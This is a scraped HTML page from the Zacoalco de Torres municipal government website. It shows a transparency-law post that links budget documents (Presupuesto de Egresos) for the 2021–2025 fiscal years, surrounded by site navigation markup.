</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1635" id="mega-menu-item-1635"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/registro-civil/" aria-expanded="false" tabindex="0">REGISTRO CIVIL<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1638" id="mega-menu-item-1638"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/direccion-general/">DIRECCIÓN GENERAL</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1944" id="mega-menu-item-1944"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/costos/">COSTOS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2188" id="mega-menu-item-2188"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/estadistica/">ESTADÍSTICA</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7462" id="mega-menu-item-7462"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/turismo-y-cultura-2/" aria-expanded="false" tabindex="0">TURISMO Y CULTURA<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7456" id="mega-menu-item-7456"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/datos-geograficos/">DATOS GEOGRÁFICOS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7227" id="mega-menu-item-7227"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/turismo-y-cultura/">MONOGRAFÍA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-7760" id="mega-menu-item-7760"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/turismo/" aria-expanded="false">TURISMO<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7479" id="mega-menu-item-7479"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/gastronomia/">Gastronomía</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7469" id="mega-menu-item-7469"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/artesanias/">Artesanías</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2379" id="mega-menu-item-2379"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">TRÁMITES<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2308" id="mega-menu-item-2308"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/rastro/">RASTRO</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1696" id="mega-menu-item-1696"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/tramites-y-servicios/">REGISTRO CIVIL</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2376" id="mega-menu-item-2376"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/tramite/">VARIOS</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-6761" id="mega-menu-item-6761"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/contabilidad-gubernamental/" tabindex="0">CONTABILIDAD GUBERNAMENTAL</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-3223" id="mega-menu-item-3223"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/category/noticias/" tabindex="0">NOTICIAS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-17125" id="mega-menu-item-17125"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/nomina/" tabindex="0">NOMINA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-17704" id="mega-menu-item-17704"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/edicto-comur/" tabindex="0">EDICTO COMUR</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-20126" id="mega-menu-item-20126"><a class="mega-menu-link" href="https://www.youtube.com/@informaticacomunicacionsoc2006" tabindex="0">SESIONES DE CABILDO</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-20130" id="mega-menu-item-20130"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/buzon/" tabindex="0">BUZÓN</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-20134" id="mega-menu-item-20134"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/aviso-de-privacidad/" tabindex="0">AVISO DE PRIVACIDAD</a></li></ul></div>										</nav>
										<div class="dt_navbar-right">
											<ul class="dt_navbar-list-right">
																								<li class="dt_navbar-search-item">
	<button class="dt_navbar-search-toggle"><i class="fa fa-search" aria-hidden="true"></i></button>
	<div class="dt_search search--header">
		<form  method="get" class="dt_search-form" action="https://zacoalcodetorres.gob.mx/" aria-label="buscar de nuevo">
			<label for="dt_search-form-1">
				<span class="screen-reader-text">Buscar:</span>
				<input type="search" id="dt_search-form-1" class="dt_search-field" placeholder="busca aquí" value="" name="s">
			</label>
			<button type="submit" class="dt_search-submit search-submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		</form>
		<button type="button" class="dt_search-close"><i class="fas fa-angle-up" aria-hidden="true"></i></button>
	</div>
</li>
													
	<li class="dt_navbar-blank-tag" style="padding-right: 1.2rem;"></li>
											</ul>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="logo-bg"></div>
						<div class="logo-shape"><img src="https://zacoalcodetorres.gob.mx/wp-content/themes/flexiva/assets/images/logo-shape.svg" alt="Shape"></div>
					</div>
				</div>
				<!--=== / End: DT_Navbar / === -->
				<!--=== / Start: DT_Mobile Menu / === -->
				<div class="dt_mobilenav  dt-d-lg-none">
					<div class="dt_mobilenav-topbar">
						<button type="button" class="dt_mobilenav-topbar-toggle"><i class="fa fa-angle-double-down" aria-hidden="true"></i></button>
						<div class="dt_mobilenav-topbar-content">
							<div class="dt-container">
								<div class="dt-row">
									<div class="dt-col-12">
											<div class="dt_header-widget">
		<div class="dt-container">
			<div class="dt-row">
				<div class="dt-col-lg-6 dt-col-12">
					<div class="widget--left dt-text-lg-left">	
								<aside class="widget widget_social">
			<ul>
				<li><span class="ttl">Follow Us:</span></li>
									<li><a href="https://www.facebook.com/GobiernoZacoalco"><i class="fab fa-facebook-f"></i></a></li>
									<li><a href="https://www.facebook.com/GobiernoZacoalco"><i class="fab fa-tiktok"></i></a></li>
									<li><a href="https://www.youtube.com/channel/UC0fkNhV0-60k6dsYSWxTyUw"><i class="fab fa-youtube"></i></a></li>
							</ul>
		</aside>  
								
					</div>
				</div>
				<div class="dt-col-lg-6 dt-col-12">
					<div class="widget--right dt-text-lg-right"> 
													<aside class="widget widget_contact contact2">
								<div class="contact__list">
										
									<div class="contact__body">
										<h6 class="title"><span class="ttl">Email:  informatica2427@zacoalcodetorres.gob.mx</span> <a href=""></a></h6>
									</div>
								</div>
							</aside>  
											
								
					</div>
				</div>
			</div>
		</div>
	</div>
										</div>
								</div>
							</div>
						</div>
					</div>
					<div class="dt-container">
						<div class="dt-row">
							<div class="dt-col-12">
								<div class="dt_mobilenav-menu">
									<div class="dt_mobilenav-logo">
										<div class="site--logo">
											 <a href="https://zacoalcodetorres.gob.mx/" class="custom-logo-link" rel="home"><img width="1901" height="1764" src="https://zacoalcodetorres.gob.mx/wp-content/uploads/2026/01/cropped-cropped-WhatsApp-Image-2026-01-14-at-3.09.28-PM.jpeg" class="custom-logo" alt="zacoalcoDeTorres" decoding="async" srcset="https://zacoalcodetorres.gob.mx/wp-content/uploads/2026/01/cropped-cropped-WhatsApp-Image-2026-01-14-at-3.09.28-PM.jpeg 1901w, https://zacoalcodetorres.gob.mx/wp-content/uploads/2026/01/cropped-cropped-WhatsApp-Image-2026-01-14-at-3.09.28-PM-300x278.jpeg 300w, https://zacoalcodetorres.gob.mx/wp-content/uploads/2026/01/cropped-cropped-WhatsApp-Image-2026-01-14-at-3.09.28-PM-1024x950.jpeg 1024w, https://zacoalcodetorres.gob.mx/wp-content/uploads/2026/01/cropped-cropped-WhatsApp-Image-2026-01-14-at-3.09.28-PM-150x139.jpeg 150w, https://zacoalcodetorres.gob.mx/wp-content/uploads/2026/01/cropped-cropped-WhatsApp-Image-2026-01-14-at-3.09.28-PM-768x713.jpeg 768w, https://zacoalcodetorres.gob.mx/wp-content/uploads/2026/01/cropped-cropped-WhatsApp-Image-2026-01-14-at-3.09.28-PM-1536x1425.jpeg 1536w" sizes="(max-width: 1901px) 100vw, 1901px" /></a>												</div>
									</div>
									<div class="dt_mobilenav-toggles">
										<div class="dt_mobilenav-right">
											<ul class="dt_navbar-list-right"> 
												<li class="dt_navbar-search-item">
	<button class="dt_navbar-search-toggle"><i class="fa fa-search" aria-hidden="true"></i></button>
	<div class="dt_search search--header">
		<form  method="get" class="dt_search-form" action="https://zacoalcodetorres.gob.mx/" aria-label="buscar de nuevo">
			<label for="dt_search-form-1">
				<span class="screen-reader-text">Buscar:</span>
				<input type="search" id="dt_search-form-1" class="dt_search-field" placeholder="busca aquí" value="" name="s">
			</label>
			<button type="submit" class="dt_search-submit search-submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		</form>
		<button type="button" class="dt_search-close"><i class="fas fa-angle-up" aria-hidden="true"></i></button>
	</div>
</li>
													
	<li class="dt_navbar-blank-tag" style="padding-right: 1.2rem;"></li>
											</ul>
										</div>
										<div class="dt_mobilenav-mainmenu">
											<button type="button" class="hamburger dt_mobilenav-mainmenu-toggle">
												<span></span>
												<span></span>
												<span></span>
											</button>
											<nav class="dt_mobilenav-mainmenu-content">
												<div class="dt_header-closemenu off--layer"></div>
												<div class="dt_mobilenav-mainmenu-inner">
													<button type="button" class="dt_header-closemenu site--close"></button>
													<div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="slide" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-arrow mega-menu-item-3341" id="mega-menu-item-3341"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/portada/" tabindex="0">PORTADA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3369" id="mega-menu-item-3369"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">GOBIERNO<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7297" id="mega-menu-item-7297"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/alcaldesa/">PRESIDENTA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7434" id="mega-menu-item-7434"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/secretario-general/">SECRETARIO GENERAL</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7445" id="mega-menu-item-7445"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/sindico/">SÍNDICO MUNICIPAL</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3371" id="mega-menu-item-3371"><a class="mega-menu-link" href="#" aria-expanded="false">REGIDORES 2024-2027<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7306" id="mega-menu-item-7306"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/regidores/">Marlena De Guadalupe Cabrera Ortega</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7315" id="mega-menu-item-7315"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/maria-del-pilar-guzman-camarena/">Alejandro Ríos Ureña</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7337" id="mega-menu-item-7337"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/victor-olmedo-castro/">Iyali Hernández Villeda</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7350" id="mega-menu-item-7350"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/mayra-rubio-rodriguez/">Javier Ureña Rubio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7369" id="mega-menu-item-7369"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/luz-elena-camberos-delgadillo/">Edith Chavira Flores</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7376" id="mega-menu-item-7376"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/elizabeth-tellez-garibay/">María Elizabeth Téllez Garibay</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7383" id="mega-menu-item-7383"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/javier-jimenez-alvarez/">Rene Arenas Gutiérrez</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7390" id="mega-menu-item-7390"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/aurelia-gomez-coretes/">Victorio Torres Heredia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7397" id="mega-menu-item-7397"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/ivan-uribe-fletes/">Hilda Cachux Andrade</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-11837" id="mega-menu-item-11837"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/delegaciones-y-agencias/">DELEGACIONES Y AGENCIAS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7508" id="mega-menu-item-7508"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/departamentos/">ENCARGADOS DE LOS DEPARTAMENTOS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3373" id="mega-menu-item-3373"><a class="mega-menu-link" href="https://drive.google.com/file/d/1uCY1GcAsei7uA4NHTJ7Zh0OZxTxFs0Gp/view?usp=sharing">ORGANIGRAMA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-16583" id="mega-menu-item-16583"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/2024/09/24/informes-de-gobierno/">INFORMES DE GOBIERNO</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5503" id="mega-menu-item-5503"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/sesiones-de-cabildo/">SESIONES DE CABILDO</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3375" id="mega-menu-item-3375"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/2022/04/07/d-las-convocatorias-a-concursos-para-ocupar-cargos-publicos-y-los-resultados-de-los-mismos/">CONVOCATORIAS</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-75" id="mega-menu-item-75"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/transparencia/" aria-expanded="false" tabindex="0">TRANSPARENCIA<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7151" id="mega-menu-item-7151"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/declaraciones-patrimoniales/">DECLARACIONES PATRIMONIALES</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8171" id="mega-menu-item-8171"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/aviso-de-privacidad/">AVISO DE PRIVACIDAD</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3573" id="mega-menu-item-3573"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/articulo-8/">ARTÍCULO 8</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-19744" id="mega-menu-item-19744"><a class="mega-menu-link" href="https://transparencia.jalisco.gob.mx/informacion_fundamental/113">ARTÍCULO 8 (actualizando)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-595" id="mega-menu-item-595"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/articulo15/">ARTÍCULO 15</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-19745" id="mega-menu-item-19745"><a class="mega-menu-link" href="https://transparencia.jalisco.gob.mx/informacion_fundamental/113">ARTÍCULO 15 (actualizando)</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1635" id="mega-menu-item-1635"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/registro-civil/" aria-expanded="false" tabindex="0">REGISTRO CIVIL<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1638" id="mega-menu-item-1638"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/direccion-general/">DIRECCIÓN GENERAL</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1944" id="mega-menu-item-1944"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/costos/">COSTOS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2188" id="mega-menu-item-2188"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/estadistica/">ESTADÍSTICA</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7462" id="mega-menu-item-7462"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/turismo-y-cultura-2/" aria-expanded="false" tabindex="0">TURISMO Y CULTURA<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7456" id="mega-menu-item-7456"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/datos-geograficos/">DATOS GEOGRÁFICOS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7227" id="mega-menu-item-7227"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/turismo-y-cultura/">MONOGRAFÍA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-7760" id="mega-menu-item-7760"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/turismo/" aria-expanded="false">TURISMO<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7479" id="mega-menu-item-7479"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/gastronomia/">Gastronomía</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7469" id="mega-menu-item-7469"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/artesanias/">Artesanías</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2379" id="mega-menu-item-2379"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">TRÁMITES<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2308" id="mega-menu-item-2308"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/rastro/">RASTRO</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1696" id="mega-menu-item-1696"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/tramites-y-servicios/">REGISTRO CIVIL</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2376" id="mega-menu-item-2376"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/tramite/">VARIOS</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-6761" id="mega-menu-item-6761"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/contabilidad-gubernamental/" tabindex="0">CONTABILIDAD GUBERNAMENTAL</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-3223" id="mega-menu-item-3223"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/category/noticias/" tabindex="0">NOTICIAS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-17125" id="mega-menu-item-17125"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/nomina/" tabindex="0">NOMINA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-17704" id="mega-menu-item-17704"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/edicto-comur/" tabindex="0">EDICTO COMUR</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-20126" id="mega-menu-item-20126"><a class="mega-menu-link" href="https://www.youtube.com/@informaticacomunicacionsoc2006" tabindex="0">SESIONES DE CABILDO</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-20130" id="mega-menu-item-20130"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/buzon/" tabindex="0">BUZÓN</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-20134" id="mega-menu-item-20134"><a class="mega-menu-link" href="https://zacoalcodetorres.gob.mx/aviso-de-privacidad/" tabindex="0">AVISO DE PRIVACIDAD</a></li></ul></div>												</div>
											</nav>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!--=== / End: DT_Mobile Menu / === -->
			</div>
		</div>
	</div>
</header><section id="dt_pagetitle" class="dt_pagetitle dt-text-center">
	<canvas class="canvas" id="canvas"></canvas>
	<div class="bg__ayer parallax_none parallax-bg" data-parallax='{"y": 100}' style="background-image: url(https://zacoalcodetorres.gob.mx/wp-content/themes/atua/assets/images/background/page_title.jpg);"></div>
	<div class="dt-container">
		<div class="dt_pagetitle_content">
			<div class="title">
				<h1>a) Las partidas del Presupuesto de Egresos de la Federación y del Presupuesto de Egresos del Estado, así como los conceptos del clasificador por objeto del gasto, aplicables al y por el sujeto obligado, de cuando menos los últimos tres años Art 8 frac 5</h1>			</div>
			<ul class="dt_pagetitle_breadcrumb">
				<li class="breadcrumb-item"><a href="https://zacoalcodetorres.gob.mx">Inicio</a></li><li class="breadcrumb-item active"><a href="https://zacoalcodetorres.gob.mx:443/2022/04/13/a-las-partidas-del-presupuesto-de-egresos-de-la-federacion-y-del-presupuesto-de-egresos-del-estado-asi-como-los-conceptos-del-clasificador-por-objeto-del-gasto-aplicables-al-y-por-el-sujeto-obligad/">a) Las partidas del Presupuesto de Egresos de la Federación y del Presupuesto de Egresos del Estado, así como los conceptos del clasificador por objeto del gasto, aplicables al y por el sujeto obligado, de cuando menos los últimos tres años Art 8 frac 5</a></li>			</ul>
		</div>
	</div>
</section>
		
	<div id="content" class="site-content">
	<section id="dt_posts" class="dt_posts dt-py-default">
	<div class="dt-container">
		<div class="dt-row dt-g-4">
							<div class="dt-col-lg-12 dt-col-md-12 dt-col-12 wow fadeInUp">
				
												<article class="dt_post_item dt_posts--one single-post wow fadeInUp animated" data-wow-delay="00ms" data-wow-duration="1500ms">
					<div class="dt_post_wrap">
												<div class="dt_post_inner">
							<div class="dt_post_top_meta">
								<ul class="dt_post_top_meta_list">
									<li>
										<div class="dt_post_author">
																						<a href="https://zacoalcodetorres.gob.mx/author/elida/">
												<img src="https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g" width="90" height="90" alt="ingjunior" class="avatar"/>
												<span>ingjunior</span>
											</a>
										</div>
									</li>
									<li>
										<div class="dt_post_date"><i class="far fa-calendar-check dt-mr-2" aria-hidden="true"></i> Abr, Mié, 2022</div>
									</li>
									<li>
										<div class="dt_post_catetag">
											<i class="dt-mr-2 fas fa-folder" aria-hidden="true"></i>
											<a href="https://zacoalcodetorres.gob.mx/2022/04/13/a-las-partidas-del-presupuesto-de-egresos-de-la-federacion-y-del-presupuesto-de-egresos-del-estado-asi-como-los-conceptos-del-clasificador-por-objeto-del-gasto-aplicables-al-y-por-el-sujeto-obligad/"><a href="https://zacoalcodetorres.gob.mx/category/articulo-8/" rel="category tag">Artículo 8</a></a>
										</div>
									</li>                                            
								</ul>
							</div>
							<h5 class="dt_post_title">a) Las partidas del Presupuesto de Egresos de la Federación y del Presupuesto de Egresos del Estado, así como los conceptos del clasificador por objeto del gasto, aplicables al y por el sujeto obligado, de cuando menos los últimos tres años Art 8 frac 5</h5> 
							<div class="dt_post_content">
								<h1>Administración 2024-2027</h1>
<h3><a href="https://zacoalcodetorres.gob.mx/wp-content/uploads/2025/09/fraccion-V-INCISO-A-Partida-Presupuesto-de-Egresos-2025.pdf">PARTIDA PRESUPUESTO DE EGRESOS 2025</a></h3>
<h2>Administración 2021-2024</h2>
<h3><a href="https://zacoalcodetorres.gob.mx/wp-content/uploads/2022/04/PEF_2021.pdf" target="_blank" rel="noopener">PRESUPUESTO DE EGRESOS DE LA FEDERACIÓN PARA EL EJERCICIO FISCAL 2021</a></h3>
<h3><a href="https://zacoalcodetorres.gob.mx/wp-content/uploads/2022/04/PRESUPUESTO-EGRESO-FEDERACION-2022.pdf" target="_blank" rel="noopener">PRESUPUESTO DE EGRESOS DE LA FEDERACIÓN PARA EL EJERCICIO FISCAL 2022</a></h3>
<h3><a href="https://zacoalcodetorres.gob.mx/wp-content/uploads/2023/02/PEF_2023.pdf" target="_blank" rel="noopener">PRESUPUESTO DE EGRESOS DE LA FEDERACIÓN PARA EL EJERCICIO FISCAL 2023</a></h3>
<h3><a href="https://zacoalcodetorres.gob.mx/wp-content/uploads/2024/03/PEF_2024.pdf" target="_blank" rel="noopener">PRESUPUESTO DE EGRESOS DE LA FEDERACIÓN PARA EL EJERCICIO FISCAL 2024</a></h3>
<h3><a href="https://zacoalcodetorres.gob.mx/wp-content/uploads/2024/03/Presupuesto-de-Egresos-2024-Volumen-I.pdf" target="_blank" rel="noopener">Presupuesto de Egresos 2024 Volumen I</a></h3>
<h3><a href="https://zacoalcodetorres.gob.mx/wp-content/uploads/2024/03/Presupuesto-de-Egresos-2024-Volumen-II.pdf" target="_blank" rel="noopener">Presupuesto de Egresos 2024 Volumen II</a></h3>
<h3><a href="https://zacoalcodetorres.gob.mx/wp-content/uploads/2024/03/Presupuesto-de-Egresos-2024-Volumen-III.pdf" target="_blank" rel="noopener">Presupuesto de Egresos 2024 Volumen III</a></h3>
